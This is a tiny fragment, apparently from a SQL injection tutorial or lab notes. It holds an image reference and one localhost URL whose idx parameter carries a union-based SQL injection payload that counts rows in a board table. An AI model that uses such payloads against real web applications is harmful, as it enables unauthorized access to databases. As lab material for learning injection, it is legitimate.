 http://127.0.0.1/board/mysql/view.php?idx=11 and 1=2 union all select null, count(*), null, null, null, null, null from board.tb_board%23